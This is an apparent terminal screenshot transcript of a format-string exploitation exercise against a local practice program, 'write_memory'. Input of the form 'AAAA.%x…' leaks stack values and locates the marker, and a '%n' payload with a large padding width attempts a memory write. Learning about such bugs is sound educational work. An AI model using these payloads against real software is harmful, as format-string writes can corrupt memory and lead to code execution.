 marco@marco-fedora:~/projects/C/format_string_example
File Edit View Search Terminal Help
[marco@marco-fedora format_string_example]$ ./write_memory
AAAA.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
AAAA.fa1688d0.8b39cf60.fbad2288.f6e284.fa1688c0.0.8b39cf60.8b39d160.400661.41414141.
AAAA
[marco@marco-fedora format_string_example]$ ./write_memory
AAAA.%5001030x.%n.%x.%x.%x.%x.%x.%x.%x.